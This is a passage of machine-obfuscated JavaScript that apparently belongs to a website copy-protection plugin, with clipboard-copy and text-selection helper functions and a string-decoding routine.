_0x56f3eb=document[_0x516fe9(0xf44,'etmz',0xf1f,0x942,0xc96)+_0x55d5a8(0x979,'Ng2*',0x829,0x8cf,0x82e)+_0x516fe9(0x96c,'z$RJ',0x6fe,0x34b,0x72e)];_0x4026b7[_0x414c84(0xe9b,0x86a,'uOXl',0x138e,0x8e6)](),_0x4026b7[_0x516fe9(0x87a,'7kW!',0xc53,-0x176,0x4b6)+_0x516fe9(0xc7f,'NiyB',0x193,0xd7d,0x652)+_0x414c84(0xc40,0xea5,'NiyB',0xa38,0x1010)+'ge'](0x1*-0x43c+-0x46d*0x2+0x32*0x43,_0x4026b7[_0x516fe9(0xe7a,'WA6z',0x620,0x864,0x9e8)][_0x26d8b3(0xd80,0x1003,0x1234,0x110b,'TKEH')+'h']);var _0x431cc4;function _0x414c84(_0x526331,_0x1b27df,_0x5e49fd,_0x52c202,_0x2ef700){return _0x4695c4(_0x526331-0x1c6,_0x526331-0x3da,_0x5e49fd-0xad,_0x5e49fd,_0x2ef700-0xfe);}try{_0x25c355[_0x55d5a8(0x2fb,'g8zd',-0x356,0x640,0x4ce)](_0x25c355[_0x414c84(0x6f4,0x294,'vu%V',0x39e,0x5c2)],_0x25c355[_0x55d5a8(0xbb6,'Cwlm',0x4ff,0xc72,0xcf0)])?_0x25c355[_0x55d5a8(0x758,'BFf#',0x374,0x594,0x73c)](_0x3c0779,this)[_0x55d5a8(0x38c,'(svR',0x962,-0x2cb,0xb1)](_0x25c355[_0x26d8b3(0x14e,0x4fa,-0x263,0x3a1,'udv(')],!(-0x179d+0x17b*0x14+-0x5fe)):_0x431cc4=document[_0x516fe9(0x5c0,'q^8T',0x6b7,0x33d,0x6eb)+_0x55d5a8(0x50a,'lsS[',0xb04,0xa20,-0x164)+'d'](_0x25c355[_0x414c84(0x1179,0x163f,'lKOa',0xa65,0x110f)]);}catch(_0x392318){_0x25c355[_0x5cd051(0x838,0x130,0x35,'lKOa',0x59f)](_0x25c355[_0x5cd051(0xc55,0x699,0x8b1,'g8zd',0x86f)],_0x25c355[_0x55d5a8(0x485,'1uf#',0x230,-0x2c3,0x5da)])?_0x431cc4=!(-0x123e+0x10d6+0x169*0x1):_0x41e6c9=_0x25c355[_0x26d8b3(0x1ca,0x685,0x630,0x64e,'lKOa')](_0x57f4fe,_0x25c355[_0x55d5a8(0xe52,'7UlI',0xc47,0x1324,0x10d8)]);}function _0x516fe9(_0x2e74e3,_0x445e5e,_0x4b4b2c,_0x3a8cb8,_0x46d9ca){return _0x2b6125(_0x445e5e,_0x445e5e-0x1c,_0x4b4b2c-0x1b2,_0x46d9ca-0x33e,_0x46d9ca-0xab);}if(_0x56f3eb&&_0x25c355[_0x414c84(0x825,0x73c,'$y*N',0xd4f,0x5a8)](typeof _0x56f3eb[_0x55d5a8(0x118f,'lKOa',0x14de,0xa5d,0x12ea)],_0x25c355[_0x414c84(0x413,0x259,'uSKg',0x23a,-0x1dc)])){if(_0x25c355[_0x26d8b3(0x5f0,0x594,0x923,-0x1d6,'*B2s')](_0x25c355[_0x516fe9(0x9e0,'8[vh',0x15f4,0xd0b,0x1036)],_0x25c355[_0x5cd051(0x13ff,0xf23,0xbbe,'an]A',0x12fe)]))_0x56f3eb[_0x516fe9(0x8cb,'nex$',0xb29,0x58c,0x721)]();else{const _0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return 